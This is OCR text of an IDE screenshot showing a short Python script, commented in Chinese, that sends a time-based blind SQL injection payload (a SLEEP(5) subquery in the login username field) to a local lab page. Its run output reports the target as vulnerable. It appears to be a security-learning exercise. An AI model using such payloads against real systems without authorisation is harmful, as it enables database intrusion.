 File Edit View Navigate Code Refactor Run Tools VCS Window Help
demo demo.py
demo
Project
Project
demo.py
demo ~/tools/pycharm/pycharm-2022.3.3/data/de
External Libraries
< Python 3.10 (demo) (2) > /home/funsiooo/tools
Binary Skeletons
Extended Definitions
lib-dynload
python3.10 library root
site-packages library root
Typeshed Stubs
Scratches and Consoles
9 2
7 '''
8
9 import requests
10 import time
11
12 # # 手动设置漏洞链接
13 url = "http://192.168.148.155/Less-15/"
14
15 # 设置 headers 头，告诉服务器请求的客户端是什么类型的设备或应用程序，有些服务器可能会根据User-Agent字段来做特定的处理，例如根据设备类型返回不同的内容或应用不同的限制策略，避免被 ban
16 headers = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36'}
17
18 # 构造 POST 数据包，并创建 SQL 语句，若延时5秒，则证明漏洞存在
19 data = {"uname":"admin' AND (SELECT 2707 FROM (SELECT(SLEEP(5)))vWgP) AND 'xDGW'='xDGW", "passwd":"123456","submit":"Submit"}
20
21 # 记录用户请求开始时间（start_time）和结束时间（end_time）,于 res 请求 post 数据开始记录
22 start_time = time.time()
23 res = requests.post(url, headers=headers, data=data)
24 end_time = time.time()
25
26 # 若请求结束时间减去请求开始时间大于等于5秒，则证明漏洞存在，否则不存在
27 if(end_time - start_time ) >= 5:
28 print("[+] Vulnerable to SQL injection")
29 else:
30 print("[-] Not vulnerable to SQL injection ")
31
if (end_time - start_time ) >= 5
Database
SciView
Notifications
Run: demo
/home/funsiooo/tools/pycharm/pycharm-2022.3.3/data/demo/venv/bin/python /home/funsiooo/tools/pycharm/pycharm-2022.3.3/data/demo/demo.py
[+] Vulnerable to SQL injection
Process finished with exit code 0
Bookmarks
Structure